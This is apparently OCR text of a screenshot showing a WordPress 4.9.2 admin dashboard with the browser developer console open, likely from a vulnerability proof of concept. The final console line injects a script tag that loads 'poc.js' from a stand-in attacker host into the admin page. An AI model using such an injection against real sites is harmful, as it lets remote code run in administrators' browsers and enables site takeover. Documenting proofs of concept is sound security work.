 test 0 New Howdy, normal
Dashboard
Posts
Media
Comments
Contact
Profile
Tools
All Posts
Add New
Screen Options ▼ Help ▼
WordPress 5.0.2 is available! Please notify the site administrator.
s
Dismiss
Getting spammed? You have protection.
Spammers target everything; your contact forms aren’t an exception. Before you
get spammed, protect your contact forms with the powerful anti-spam features
Before you cry over spilt mail...
Contact Form 7 doesn’t store submitted messages anywhere. Therefore, you may
lose important messages forever if your mail server has issues or you make a
mistake in mail configuration.
10.0.0.123/wordpress_v4.9.2/wp-admin/edit.php
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
top ▼ Filter Default levels ▼
JQMIGRATE: Migrate is installed, version 1.4.1 load-scripts.php?c=1…e,utils&ver=4.9.2:9
> jQuery('body').append('<script src="http://attack.com/poc.js"></script>')